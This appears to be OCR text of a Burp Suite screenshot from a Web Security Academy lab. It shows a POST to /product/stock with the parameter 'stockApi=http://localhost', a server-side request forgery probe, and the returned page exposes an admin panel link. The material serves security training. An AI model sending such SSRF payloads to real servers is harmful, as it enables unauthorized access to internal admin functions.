 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 25
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
39 </div>
40 </section>
41 </div>
42
43 <div theme="ecommerce">
44 <section class="maincontainer">
45 <div class="container">
46 <header class="
navigation-header">
47 <section class="
top-links">
48 <a href=/>Home</a>
<p>|</p>
49 <a href="/admin">
Admin panel</a><p>|</p>
50 <a href="
/my-account">My account</a><p>|</p>
51 </section>
52 </header>
53 <header class="
notification-header">
54 </header>
55 <section class="
ecoms-pageheader">
56 <img src="
/resources/images/shop.svg">
57 </section>
? admin 2 matches
10,778 bytes | 273 milli
INSPECTOR